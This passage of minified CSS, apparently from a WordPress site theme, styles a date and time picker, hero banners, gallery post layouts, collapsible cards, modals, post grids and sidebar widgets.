0;font-weight:bold;width:33%;display:inline-block;vertical-align:bottom}.picker__button--today:hover,.picker__button--clear:hover,.picker__button--close:hover{cursor:pointer;color:#000;background:#b1dcfb;border-bottom-color:#b1dcfb}.picker__button--today:focus,.picker__button--clear:focus,.picker__button--close:focus{background:#b1dcfb;border-color:rgba(0,0,0,.05);outline:none}.picker__button--today:before,.picker__button--clear:before,.picker__button--close:before{position:relative;display:inline-block;height:0}.picker__button--today:before,.picker__button--clear:before{content:" ";margin-right:.45em}.picker__button--today:before{top:-0.05em;width:0;border-top:.66em solid #0059bc;border-left:.66em solid transparent}.picker__button--clear:before{top:-0.25em;width:.66em;border-top:3px solid #e20}.picker__button--close:before{content:"×";top:-0.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__button--today[disabled]:before{border-top-color:#aaa}.picker__box{border-radius:2px;overflow:hidden}.picker__date-display{text-align:center;background-color:#42a5f5;color:#fff;padding-bottom:15px;font-weight:300}.picker__nav--prev:hover,.picker__nav--next:hover{cursor:pointer;color:#000;background:#edf6fc}.picker__weekday-display{background-color:#2095f3;padding:10px;font-weight:200;letter-spacing:.5;font-size:1rem;margin-bottom:15px}.picker__month-display{text-transform:uppercase;font-size:2rem}.picker__day-display{font-size:4.5rem;font-weight:400}.picker__year-display{font-size:1.8rem;color:rgba(255,255,255,.4)}.picker__box{padding:0}.picker__calendar-container{padding:0 1rem}.picker__calendar-container thead{border:none}.picker__table{margin-top:0;margin-bottom:.5em}.picker__day--infocus{color:#595959;letter-spacing:-0.3;padding:.75rem 0;font-weight:400;border:1px solid transparent}.picker__day.picker__day--today{color:#42a5f5}.picker__day.picker__day--today.picker__day--selected{color:#fff}.picker__weekday{font-size:.9rem}.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{border-radius:50%;transform:scale(0.9);background-color:#42a5f5;color:#fff}.picker__day--selected.picker__day--outfocus,.picker__day--selected:hover.picker__day--outfocus,.picker--focused .picker__day--selected.picker__day--outfocus{background-color:#edf6fc}.picker__footer{text-align:right;padding:5px 10px}.picker__close,.picker__today{font-size:1.1rem;padding:0 1rem;color:#42a5f5}.picker__nav--prev:before,.picker__nav--next:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.75em solid #676767;width:0;height:0;display:block;margin:0 auto}.picker__nav--next:before{border-right:0;border-left:.75em solid #676767}button.picker__today:focus,button.picker__clear:focus,button.picker__close:focus{background-color:#edf6fc}.picker__list{list-style:none;padding:.75em 0 4.2em;margin:0}.picker__list-item{border-bottom:1px solid #ddd;border-top:1px solid #ddd;margin-bottom:-1px;position:relative;background:#fff;padding:.75em 1.25em}@media(min-height: 46.75em){.picker__list-item{padding:.5em 1em}}.picker__list-item:hover{cursor:pointer;color:#000;background:#b1dcfb;border-color:#0089ec;z-index:10}.picker__list-item--highlighted{border-color:#0089ec;z-index:10}.picker__list-item--highlighted:hover,.picker--focused .picker__list-item--highlighted{cursor:pointer;color:#000;background:#b1dcfb}.picker__list-item--selected,.picker__list-item--selected:hover,.picker--focused .picker__list-item--selected{background:#0089ec;color:#fff;z-index:10}.picker__list-item--disabled,.picker__list-item--disabled:hover,.picker--focused .picker__list-item--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default;border-color:#ddd;z-index:auto}.picker--time .picker__button--clear{display:block;width:80%;margin:1em auto 0;padding:1em 1.25em;background:none;border:0;font-weight:500;font-size:.67em;text-align:center;text-transform:uppercase;color:#666}.picker--time .picker__button--clear:hover,.picker--time .picker__button--clear:focus{color:#000;background:#b1dcfb;background:#e20;border-color:#e20;cursor:pointer;color:#fff;outline:none}.picker--time .picker__button--clear:before{top:-0.25em;color:#666;font-size:1.25em;font-weight:bold}.picker--time .picker__button--clear:hover:before,.picker--time .picker__button--clear:focus:before{color:#fff}.picker--time .picker__frame{min-width:256px;max-width:320px}.picker--time .picker__box{font-size:1em;background:#f2f2f2;padding:0}@media(min-height: 40.125em){.picker--time .picker__box{margin-bottom:5em}}@media only screen and (max-width: 767px){.hide-small{display:none}}@media only screen and (max-width: 1024px){.hide-medium{display:none}}@media only screen and (min-width: 1025px){.hide-large{display:none}}@media only screen and (min-width: 1281px){.hide-xlarge{display:none}}@-webkit-keyframes rotateThis{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(0) translate3d(0, 0, 0)}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(360deg) translate3d(0, 0, 0)}}@-moz-keyframes rotateThis{0%{-moz-transform-origin:center center;-moz-transform:rotate(0) translate3d(0, 0, 0)}100%{-moz-transform-origin:center center;-moz-transform:rotate(360deg) translate3d(0, 0, 0)}}@-o-keyframes rotateThis{0%{-o-transform-origin:center center;-o-transform:rotate(0) translate3d(0, 0, 0)}100%{-o-transform-origin:center center;-o-transform:rotate(360deg) translate3d(0, 0, 0)}}@keyframes rotateThis{0%{transform-origin:center center;transform:rotate(0) translate3d(0, 0, 0)}100%{transform-origin:center center;transform:rotate(360deg) translate3d(0, 0, 0)}}.rotateThis{-webkit-animation-duration:1s;-webkit-animation-delay:0s;-webkit-animation-iteration-count:infinite;-webkit-animation-name:rotateThis;-moz-animation-duration:1s;-moz-animation-delay:0s;-moz-animation-iteration-count:infinite;-moz-animation-name:rotateThis;-o-animation-duration:1s;-o-animation-delay:0s;-o-animation-iteration-count:infinite;-o-animation-name:rotateThis;animation-duration:1s;animation-delay:0s;animation-iteration-count:infinite;animation-name:rotateThis}.clear{clear:both}.rotate90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}html{margin:0 !important;padding:0 !important;overflow-x:hidden}body{overflow-x:hidden}input:focus,button:focus{outline:none !important}button:focus{-webkit-box-shadow:0 0 0 3px #fff inset;box-shadow:0 0 0 3px #fff inset}.loggedoff .loggedin,.loggedin .loggedoff{display:none}.hero_title br{line-height:2.6rem;clear:both}.hero_title a.btn-floating.modal-trigger.left{position:absolute;left:0;top:-25px}.hero_title .hero_img{float:none;width:250px !important;height:250px !important;left:0 !important;display:flex;padding:0;margin:0 auto;justify-content:center;align-items:center}@media screen and (min-width: 960px)and (max-width: 1280px){.hero_title .hero_img{width:200px !important;height:200px !important}}.hero_title.parallax-container:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(1,23,107,.25);-webkit-box-shadow:0 -280px 180px -100px rgba(49,61,68,.9) inset;box-shadow:0 -280px 180px -100px rgba(49,61,68,.9) inset}.hero_title.white{color:rgba(255,255,255,.42)}.hero_title.white h1{color:#ccc}.hero_title.parallax-container{color:inherit}.hero_title .parallax img{max-width:unset !important}.postid-80 .parallax img{left:190% !important}@media only screen and (min-width: 1025px){#title{padding-top:226px;padding-bottom:0px}}#title img.read_more{padding:0}#title .section{overflow:hidden;padding:30px 0 70px;transition:1s ease}#title .section.white.no-padding:before{content:"";width:110%;height:1px;transform:rotate(10deg);display:block;margin:0 -5%;opacity:.1;position:relative}body.single-format-gallery #title .section{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}body.single-format-gallery.init #title .section{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px);-webkit-transition:1s ease 1.5s;transition:1s ease 1.5s}.row.valign-wrapper{display:flex !important;flex-flow:column wrap;align-items:center;justify-content:center;padding-bottom:120px}@media only screen and (max-width: 767px){.row.valign-wrapper{padding-bottom:0px}}i.material-icons,nav.breadcrumbs a i,nav a i{line-height:inherit;vertical-align:middle}img{max-width:100%}mark{background-color:#b2dbfb none repeat scroll 0 0}.wp-post-image{height:auto;max-width:100%}img.aligncenter{margin:0 auto;display:block}.rounded{-webkit-border-radius:10px;border-radius:10px}.square{-webkit-border-radius:0;border-radius:0}.flexbox{display:flex;flex-flow:row wrap}.single-format-standard a[href*=gif] img,.single-format-standard a[href*=jpg] img,.single-format-standard a[href*=png] img{display:block;-webkit-border-radius:4px;border-radius:4px;border:1px solid #d2d2d2;-webkit-box-shadow:0 2px 0 -1px #fff,0 2px 0 0px #d2d2d2;box-shadow:0 2px 0 -1px #fff,0 2px 0 0px #d2d2d2}body.single-format-aside .m3.s12.col.sidebar,body.single-format-gallery .m3.s12.col.sidebar{width:100%}body.single-format-aside .sidebar .widget,body.single-format-gallery .sidebar .widget{float:left}body.single-format-aside div#content,body.single-format-gallery div#content{margin:0 auto;float:none}body.single-format-aside #content a[rel=gallery],body.single-format-gallery #content a[rel=gallery]{-webkit-box-shadow:600px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-600px 80px 0 10px #2195f3;box-shadow:600px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-600px 80px 0 10px #2195f3;position:relative;margin:30px auto 130px;display:inline-block;background:#2195f3}body.single-format-aside #content a[rel=gallery] img,body.single-format-gallery #content a[rel=gallery] img{-webkit-box-shadow:0px 0px 70px -20px #000;box-shadow:0px 0px 70px -20px #000}body.single-format-aside #content p,body.single-format-gallery #content p{z-index:2;position:relative}body.single-format-aside #content a[rel=gallery] img,body.single-format-gallery #content a[rel=gallery] img{position:relative}body.single-format-aside #content a[rel=gallery]:hover img,body.single-format-gallery #content a[rel=gallery]:hover img{-webkit-transform:translateY(-10px);transform:translateY(-10px)}body.single-format-aside #content a[rel=gallery] img,body.single-format-gallery #content a[rel=gallery] img{-webkit-transition:box-shadow 500ms ease,transform 500ms ease;transition:box-shadow 500ms ease,transform 500ms ease}body.single-format-aside a.btn-floating.read_more,body.single-format-gallery a.btn-floating.read_more{-webkit-box-shadow:0 0 0 2px #aaa;box-shadow:0 0 0 2px #aaa;height:70px;width:70px;line-height:70px}body.single-format-aside .nav-wrapper.breadcrumbs,body.single-format-gallery .nav-wrapper.breadcrumbs{margin:70px 0 0}body.single-format-aside .item-details,body.single-format-gallery .item-details{user-select:none}@media only screen and (min-width: 1025px){body.single-format-aside .sidebar .widget,body.single-format-gallery .sidebar .widget{width:25% !important}body.single-format-aside .sidebar .widget:nth-child(4n+1),body.single-format-gallery .sidebar .widget:nth-child(4n+1){clear:left}}@media only screen and (max-width: 1024px){body.single-format-aside #content p a[rel=gallery],body.single-format-gallery #content p a[rel=gallery]{-webkit-box-shadow:200px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-200px 80px 0 10px #2195f3;box-shadow:200px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-200px 80px 0 10px #2195f3}body.single-format-aside .sidebar .widget,body.single-format-gallery .sidebar .widget{width:33.33% !important}body.single-format-aside .sidebar .widget:nth-child(3n+1),body.single-format-gallery .sidebar .widget:nth-child(3n+1){clear:left}}@media only screen and (max-width: 767px){body.single-format-aside .sidebar .widget:nth-child(3n+1),body.single-format-gallery .sidebar .widget:nth-child(3n+1){clear:unset}body.single-format-aside .sidebar .widget,body.single-format-gallery .sidebar .widget{width:50% !important}body.single-format-aside .sidebar .widget:nth-child(2n+1),body.single-format-gallery .sidebar .widget:nth-child(2n+1){clear:left}}body.single-format-gallery .hero_title h1,body.single-format-aside .hero_title h1{text-shadow:none;color:#fff}body.single-format-gallery #title .grey-text,body.single-format-aside #title .grey-text{color:#fff !important}body.single-format-gallery a.btn-floating.read_more,body.single-format-aside a.btn-floating.read_more{-webkit-box-shadow:0 0 0 2px #fff !important;box-shadow:0 0 0 2px #fff !important}body.single-format-gallery #title,body.single-format-aside #title{color:#fff}body.single-format-gallery #title:after,body.single-format-aside #title:after{content:"";height:100%;position:absolute;left:0;right:0;top:0;bottom:0}body.single-format-gallery.init img.read_more:hover,body.single-format-aside.init img.read_more:hover{transform:scale(0.9)}body.single-format-gallery.init img.read_more,body.single-format-aside.init img.read_more{transition:500ms ease;transform:scale(1)}@media only screen and (min-width: 1025px){.sidebar.m12 .widget{width:25% !important}.sidebar.m12 .widget:nth-child(4n+1){clear:left}}@media only screen and (max-width: 1024px){#content p a[rel=gallery]{-webkit-box-shadow:200px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-200px 80px 0 10px #2195f3;box-shadow:200px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-200px 80px 0 10px #2195f3}.sidebar.m12 .widget{width:33.33% !important}.sidebar.m12 .widget:nth-child(3n+1){clear:left}}@media only screen and (max-width: 767px){.sidebar.m12 .widget:nth-child(3n+1){clear:unset}.sidebar.m12 .widget{width:100% !important}.sidebar.m12 .widget:nth-child(2n+1){clear:left}}@media only screen and (min-width : 601px){#content>p:first-child{font-size:1.2rem;line-height:1.6rem;margin-bottom:40px}}#content img{height:auto}#content ul:not(.wc-block-grid__products){margin:0 0 0 20px;list-style-type:square}#content ul:not(.wc-block-grid__products) li{list-style-type:square}#content ul li ul li{list-style-type:circle}#content>ul.collapsible{padding-left:0 !important}#content>ul.collapsible>li{list-style-type:none}.collapsible-body .card .card-content p{padding:0}#content ul.collapsible.dash{margin:0 0 10px}#content ul.collapsible.dash .collapsible-body .card{-webkit-border-radius:10px;border-radius:10px;border:1px solid #aaa;overflow:hidden;display:block}#content ul.collapsible.dash.popout .card:not(.active) .card-content p{display:none}#content ul.collapsible.dash.popout .card.active .card-title i{float:right}#content ul.collapsible.dash.popout .card .card-title i{width:40px;height:40px;line-height:40px;margin:5px 10px 5px 0;font-style:normal !important;text-transform:capitalize}#content ul.collapsible.dash .videoWrapper.text-center i.material-icons{margin:29% auto 0;display:flex;align-self:center;height:0px;color:#fff}#content ul.collapsible.dash .collapsible-body p{padding:0}#content ul.collapsible.dash .collapsible-header.btn.btn-large.btn-flat.blue.white-text,#content ul.collapsible.dash .collapsible-header.btn-large.btn-flat.blue.white-text,#content ul.collapsible.dash .woocommerce .container .collapsible-header.btn-flat.blue.white-text.button,.woocommerce .container #content ul.collapsible.dash .collapsible-header.btn-flat.blue.white-text.button{width:auto;display:inline-block;padding:0 2rem}#content ul.collapsible.dash>li,#content ul.collapsible.dash ul>li{list-style-type:none}.collapsible .collapsible.no-shadow{border:0}.tab-content{clear:both;padding:10px}.tab-content:after{content:"";clear:both;display:block;width:100%;height:1px}.tab-content .videoWrapper i{float:none !important;margin:0 auto;top:50% !important;display:inline-block;position:absolute !important;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);height:20px;left:50%;line-height:20px !important}.tab-content .videoWrapper{position:relative;display:block;background-position:center;background-size:cover}.tab-content .videoWrapper i{color:#fff;background:rgba(0,0,0,.22);-webkit-text-shadow:1px 1px 0 rgba(140,140,140,.63);text-shadow:1px 1px 0 rgba(140,140,140,.63);-webkit-border-radius:20px;border-radius:20px;line-height:24px !important;height:24px}.tab-content .videoWrapper:hover i{-webkit-transform:translateY(-50%) translateX(-50%) scale(1.4);transform:translateY(-50%) translateX(-50%) scale(1.4)}.tab-content .progress.days_till_container{height:30px;line-height:30px}.tab-content .progress img.right{width:75px;margin-left:6px}.tab-content .card.collection .col>i{font-size:5rem;height:120px;background:#ececec;display:inline-block;line-height:120px;width:120px;-webkit-border-radius:100px;border-radius:100px}#tab_features .card.collection.z-depth-3{display:flex;flex-flow:row wrap}#content #tab_features .card.collection .collection-item{padding-left:70px;line-height:1rem;padding-top:20px}#tab_features .collection .collection-item.avatar p{line-height:1.2rem;font-size:.8rem;font-family:"Arial"}.card-content #services br{display:none}.collapsible-body #services br{display:none}#content .card.collection{margin:0px 24px 10px}#content .card.collection .collection-item.avatar{padding-left:100px}.collapsible img.attachment-full.size-full.wp-post-image{max-width:25%;display:block;margin:10px 0 10px}.collapsible-header:not(.active) span.url.hide,.collapsible-header.active span.url.hide:last-child,.collapsible-header.active span.title.hide{display:block !important}form>.input-field{margin:0 23px !important}form>.input-field input,form>.input-field label{height:56px !important;line-height:56px !important;padding-left:56px !important}form>.input-field i.material-icons.prefix{height:56px;width:56px;line-height:56px}form>.input-field i~label{left:0 !important}input:not([type])+label:after,input[type=text]+label:after,input[type=password]+label:after,input[type=email]+label:after,input[type=url]+label:after,input[type=time]+label:after,input[type=date]+label:after,input[type=datetime]+label:after,input[type=datetime-local]+label:after,input[type=tel]+label:after,input[type=number]+label:after,input[type=search]+label:after,textarea.materialize-textarea+label:after{top:58px !important}h1,h2,h3,h4,h5,h6{font-family:"Arial",sans-serif;word-spacing:2px;letter-spacing:.8px}a{color:#2196f3}blockquote{margin-bottom:50px;border:none;text-align:center;-webkit-box-shadow:0 0 25px -3px #00000047,0 -3px 0 0 #2196f3 inset;box-shadow:0 0 25px -3px #00000047,0 -3px 0 0 #2196f3 inset;padding:5% 20%;color:#000;transform:translateY(-5px);background:#f5f5f5;-webkit-border-radius:20px;border-radius:20px;transition:transform 300ms ease}blockquote:hover{-webkit-box-shadow:0 0 25px -3px #00000047,0 -3px 0 0 #2196f3 inset;box-shadow:0 0 25px -3px #00000047,0 -3px 0 0 #2196f3 inset;transform:translateY(0);background:#fff}blockquote:before{content:"";font-family:"Linecons" !important;font-size:3rem;color:#2195f34f}blockquote:hover:before{color:#2195f3}h2+h3{text-transform:uppercase;font-size:1.1rem !important;font-weight:400 !important;font-family:"Josefin Sans";text-decoration:inherit;font-style:italic}p+h1,p+h2,p+h3,p+h4,p+h5,p+h6,ul+h1,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6,ol+h1,ol+h2,ol+h3,ol+h4,ol+h5,ol+h6{margin-top:40px}p,ul,ol{font-family:"Arial",sans-serif;color:#3c3c3c;font-weight:400;font-size:1rem;line-height:2rem;margin:0 0 15px}#content p:hover,#content p:hover,#content ul:hover,#content ol:hover{color:#000;transition:0s ease}#content p,#content ul,#content ol{transition:1s ease}p a,small a,.dashed{color:#2196f3;border-bottom:dashed 1px}p strong{-webkit-osx-font-smoothing:grayscale;-moz-osx-font-smoothing:grayscale}strong{font-weight:bold}.last_modified{opacity:.4}.last_modified:hover{opacity:1}.container{z-index:1;position:relative}.container.contact{margin-top:40px}.parallax-container{min-height:70px;padding:30px 0}.parallax-container .section{position:relative !important;top:0 !important}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.alignright{float:right}.alignleft{float:left}.page-numbers.current{padding:0 10px}.btn,.woocommerce .container .button,.btn-large{background:#2196f3;-webkit-box-shadow:none;box-shadow:none;font-family:"Arial",sans-serif}.btn:not(.btn-floating),.woocommerce .container .button:not(.btn-floating),.btn-large:not(.btn-floating){-webkit-border-radius:9px;border-radius:9px}.btn.blue:hover,.woocommerce .container .blue.button:hover,.blue.btn-large:hover,.btn.blue:active,.woocommerce .container .blue.button:active,.blue.btn-large:active,.btn.blue:focus,.woocommerce .container .blue.button:focus,.blue.btn-large:focus{background:#51adf6 !important;-webkit-box-shadow:none;box-shadow:none}.btn:hover,.woocommerce .container .button:hover,.btn-large:hover{opacity:.8}.btn i,.woocommerce .container .button i,.btn-large i{vertical-align:middle;position:relative;line-height:inherit}.videoWrapper{height:0;margin:0;overflow:inherit;padding-bottom:56.25%;padding-top:25px;position:relative;z-index:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.lean-overlay{background:#000 none repeat scroll 0 0 !important;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.table-of-contents a.active{background:#000;color:#fff;border-color:transparent;padding-right:20px}.table-of-contents a{width:100%;overflow:hidden;word-wrap:normal;-webkit-border-radius:10px;border-radius:10px;display:inline-block;color:#d2d2d2;font-weight:bold}.table-of-contents a:hover{border-color:transparent;background:#ececec}.table-of-contents a.active:hover,.table-of-contents a:hover{color:#737373;background:#e8e8e8}.table-of-contents li{line-height:0}.material-tooltip{background:#000 !important;display:block}.drag-target{pointer-events:none}.video.modal .modal-content{padding:0}.hero_title{padding-bottom:30px;text-align:center;-webkit-box-shadow:0 -20px 66px -16px rgba(255,255,255,.2) inset;box-shadow:0 -20px 66px -16px rgba(255,255,255,.2) inset;padding-top:108px}.hero_title h1{color:#000;font-family:"Exo 2";-webkit-text-shadow:0 2px 0px #989898,0 4px 6px rgba(0,0,0,.2) !important;text-shadow:0 2px 0px #989898,0 4px 6px rgba(0,0,0,.2) !important;font-size:2.7rem;font-weight:800;letter-spacing:-1.5px;font-style:italic}.hero_title .row{margin:0}.hero_title .doc-info ul li{display:inline-block;margin:0 5px}.hero_title .doc-info ul li:nth-child(4){display:none !important}.hero_title .doc-info ul li a{display:block;background:#e6e6e6;font-weight:normal;padding:0 2rem;-webkit-border-radius:7px;border-radius:7px;height:47px;line-height:47px}.hero_title .doc-info ul li:last-child a{background:#4caf50;color:#fff}.doc-info ul li a{background:#fff;-webkit-box-shadow:none;box-shadow:none;font-family:"Raleway",sans-serif;text-decoration:none;-webkit-tap-highlight-color:transparent;-webkit-border-radius:9px;border-radius:9px;border:1px solid;color:#42a5f5;cursor:pointer;display:block;height:36px;letter-spacing:.5px;line-height:36px;margin-bottom:3px;outline:0;padding:0 1rem;text-align:center;text-transform:uppercase;transition:.2s ease-out;vertical-align:middle}.doc-info span.circle.black{height:100px;width:100px !important;left:0 !important;margin:0 auto;float:none;display:block;display:flex;align-items:center;padding:0}.doc-info .circle.black,.doc-info .circle.black img{transition:1s ease}.doc-info ul li:last-child a{color:#fff;background:#4caf50}.doc-info p{font-size:1rem;color:#000;line-height:1.3rem;margin:0;font-weight:normal}@media only screen and (min-width: 1025px){.doc-info.affix-top.widget span.circle.black{height:0px !important;width:0px !important}.doc-info.affix-top .circle.black img{transform:scale(0)}.doc-info.affix.widget span.circle.black{display:block;display:flex;height:100px !important;width:100px !important}.doc-info.affix .circle.black img{transform:scale(1)}.doc-info.affix{position:fixed;width:283px;top:80px}.doc-info.affix-top b,.doc-info.affix-top div{display:none}}@media only screen and (max-width : 992px){.modal{width:100%;top:0% !important;max-height:100%;-webkit-border-radius:0;border-radius:0}.modal.modal-fixed-footer{height:100%}}div#ct-form{line-height:0 !important}div#ct-form .modal-content{padding-bottom:0 !important;position:relative;margin-bottom:0px !important}div#ct-form h4{color:transparent}div#ct-form form p{margin-bottom:0px}div#ct-form textarea::placeholder,div#ct-form textarea{font-weight:bold}@media only screen and (max-width : 992px){.modal#ct-newsletter{width:97%}}.modal#ct-newsletter{-webkit-box-shadow:0px -10px 333px -60px #4df2ff inset;box-shadow:0px -10px 333px -60px #4df2ff inset;background:#fff !important;color:#06141b}.modal#ct-newsletter .textwidget h3{letter-spacing:0px;font-weight:900;font-size:1.5rem !important}.modal#ct-newsletter nav .nav-wrapper{max-width:100%;padding:0 24px}.modal#ct-newsletter .row{-webkit-box-shadow:0 0 10px rgba(0,0,0,.2) inset;box-shadow:0 0 10px rgba(0,0,0,.2) inset;margin:0 -24px;padding:10px 24px;background:0 rgba(0,0,0,.06)}.modal#ct-newsletter .col.s12+p+p[style]{padding:0;margin:0}.modal#ct-newsletter .col+.col+.col.s12+p{margin:0}.modal-custom .text p:last-child{max-width:520px;margin:10px auto 10px;line-height:1.25rem}.modal .text-logo .large-title{letter-spacing:3px}.post-loop a{color:#000}.post-loop img{max-width:100%;height:auto !important}#category-post-loop .card-action{padding:0 !important;padding:10px 0 !important;margin:10px 0 0}#category-post-loop .s12.col.post{margin-bottom:40px}@media only screen and (min-width : 993px){.container{max-width:84%;width:1200px}.container>.section{padding:25px 0}}@media only screen and (max-width : 992px){.container{max-width:100%;width:84%}.container>.section{padding:40px 0}.hero_title .section{padding:1rem 0}}.intro_style_1{padding-top:120px;min-height:550px}.intro_style_1{overflow:hidden;position:relative}.intro_style_1.valign-wrapper>.container{display:flex}.intro_style_1.valign-wrapper>.container .section{width:100%}.intro_style_1 .m6{min-height:360px}@media only screen and (max-width : 600px){.intro_style_1 .container{width:100%}}.intro_style_1 .section,.intro_style_1 .row{padding:0;margin:0}.intro_style_1 img.col{padding:0 !important}.intro_style_1 h1{-moz-osx-font-smoothing:grayscale;font-size:2.6rem;line-height:2.6rem;font-weight:900;font-family:"Arial",sans-serif;-webkit-text-shadow:0 4px 3px #ccc;text-shadow:0 4px 3px #ccc;color:#000}.intro_style_1 h1 span{display:block;font-size:1.7rem;line-height:1.7rem;margin:10px 0 20px;font-weight:normal}.intro_style_1>video,.intro_style_1 .kgvid_wrapper{bottom:0;left:0;position:absolute;right:0;top:0;min-width:100%;min-height:100%;display:block;z-index:0;opacity:.4;margin:0}.intro_style_1 .video-js .vjs-tech{opacity:1 !important;width:auto}.intro_style_1 .kgvid_videodiv,.intro_style_1 .video-js{width:auto !important;height:100% !important}.intro_style_1 .btn,.intro_style_1 .woocommerce .container .button,.woocommerce .container .intro_style_1 .button,.intro_style_1 .btn-large{font-size:1.4rem;line-height:4rem;height:4rem}.init .intro_style_1 .ct-box{opacity:1;-webkit-transform:translateY(0%) scale(1);transform:translateY(0%) scale(1)}.intro_style_1 .swiper-container{position:absolute;left:0;right:0;bottom:0;height:100%;z-index:0}.intro_style_1 .swiper-slide{background-size:cover}@media only screen and (min-width: 1201px){.btn i.right,.woocommerce .container .button i.right,.btn-large i.right{font-size:0;transition:font-size 200ms ease;margin-left:0}.btn:hover i.right,.woocommerce .container .button:hover i.right,.btn-large:hover i.right,.parallax-container:hover .btn i,.parallax-container:hover .woocommerce .container .button i,.woocommerce .container .parallax-container:hover .button i,.parallax-container:hover .btn-large i{font-size:1.5rem;margin-left:15px}}#cta_benefits{display:flex;flex-flow:row wrap}#cta_benefits .card{border:1px solid #fff;display:block;background:transparent}#cta_benefits .card:hover{background:#fff;color:#2196f3 !important}#cta_benefits .l4{flex-grow:1;display:flex;flex-flow:row wrap}#cta_benefits .card{flex-grow:1}#cta_benefits .row.center{display:flex;flex-flow:row wrap}@media screen and (max-width: 1279px){#cta_benefits .card i.material-icons{display:block;text-align:center;font-size:3rem;line-height:3rem}#cta_benefits .card{text-align:center}#cta_benefits .card-title{line-height:2rem;margin-top:10px;display:block}}.category-updates #articles .post .card-image{background:#fff !important}.category-updates #articles .card-image img{opacity:.5}.category-updates #articles .post .card-image img{margin:0 auto;max-width:500%;width:auto !important;transform:translateX(-50%);left:50%}.category-updates #articles .post .card-image img,.category-updates #articles .post .card-image{min-height:320px;max-height:320px}.category-updates #articles .card-content{display:none}.category-updates #articles .post .card-image img{max-height:130% !important;min-width:100% !important;max-width:130% !important;min-height:30% !important;transform:translateX(-50%) translateY(-50%);top:50% !important;position:absolute !important}.post-loop .card.no-shadow{-webkit-box-shadow:0 2px 9px -7px #000 !important;box-shadow:0 2px 9px -7px #000 !important}.post-loop .card:hover .card-image img{opacity:1}.post-loop .card:not(:hover) .card-image img{opacity:.9}.post-loop .grey.darken-4{background:#fff !important}.category.archive .post-loop .card-content:not(:hover){background-color:rgba(255,255,255,.09) !important}.category.archive .card:hover .card-content.grey.lighten-4{background:#f5f5f5 !important}.category.archive .post-loop .post{transform:translateY(30%);opacity:0}.category.archive.loaded .post-loop .post{transform:translateY(0);opacity:1;transition:1.5s ease 2500ms}.category.archive.loaded .post-loop .post:nth-child(1){transition-delay:2500ms}.category.archive.loaded .post-loop .post:nth-child(2){transition-delay:2750ms}.category.archive.loaded .post-loop .post:nth-child(3){transition-delay:3000ms}.category.archive.loaded .post-loop .post:nth-child(4){transition-delay:3250ms}.category.archive.loaded .post-loop .post:nth-child(5){transition-delay:3500ms}.category.archive.loaded .post-loop .post:nth-child(6){transition-delay:3750ms}.category.archive.loaded .post-loop .post:nth-child(7){transition-delay:4000ms}.category.archive.loaded .post-loop .post:nth-child(8){transition-delay:4250ms}.category.archive.loaded .post-loop .post:nth-child(9){transition-delay:4500ms}.category.archive.loaded .post-loop .post:nth-child(n+9){transition-delay:4750ms}body.archive .hero_title,body.page .hero_title{background-color:#1d2735 !important}body.archive .hero_title h1,body.page .hero_title h1{color:#fff;text-shadow:0 2px 0px #08f,0 4px 6px #2472b5c2 !important;font-family:"Exo 2";font-style:italic}body.archive .hero_title p,body.page .hero_title p{margin-top:0;font-weight:500}body.archive .hero_title .container,body.page .hero_title .container{z-index:2;position:relative}body.archive .hero_title h1,body.archive .hero_title p,body.page .hero_title h1,body.page .hero_title p{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}body.archive.loaded .hero_title h1,body.archive.loaded .hero_title p,body.page.loaded .hero_title h1,body.page.loaded .hero_title p{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:2s ease 1500ms;transition:2s ease 1500ms}body.archive.loaded .hero_title p,body.page.loaded .hero_title p{-webkit-transition-delay:2000ms;transition-delay:2000ms}.no-shadow{-webkit-box-shadow:none;box-shadow:none}.post-loop .card a.card-title:hover{color:#2196f3 !important}.post-loop .card-title{-moz-osx-font-smoothing:grayscale;-moz-osx-font-smoothing:grayscale}.post-loop .card{margin:0 0 20px}.post-loop .card-image img{transition:all .5s ease 0s}.post-loop .card:hover .card-image img{transition:all 0s ease 0s}.post-loop#articles .card-image img{-webkit-transition:all 350ms ease !important;-o-transition:all 350ms ease !important;transition:all 350ms ease !important}.post-loop#articles .card .card-image:hover img{opacity:.8}.card-content p{margin:0;color:inherit}.card .card-content p:not(:last-child){margin:0 0 10px}.sidebar .widget img.circle{display:inline-block;overflow:hidden;line-height:0;border:4px solid #ddd;height:auto}.sidebar .widget img.circle:hover{border-color:#2196f3}.sidebar .widget .m6:nth-child(2n+1){clear:both}.sidebar .widget_recent_entries a{width:100%;height:1.1rem;display:block;word-wrap:break-word;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sidebar .widget_top_rated_products a,.sidebar .widget_products a,.sidebar .widget_text a,.sidebar .widget_recent_entries a{color:#2195f3;font-weight:bold;font-size:1rem;line-height:1rem;font-family:"Lato"}.sidebar .widget .textwidget{overflow:hidden !important;display:block}.page-id-3527 .m3.s12.col.sidebar{display:none}#toast-container .toast{background:rgba(0,0,0,.6);-webkit-text-shadow:0 1px 6px #000;text-shadow:0 1px 6px #000}.chips{padding-top:6px;border:none;margin:0}#ct-form 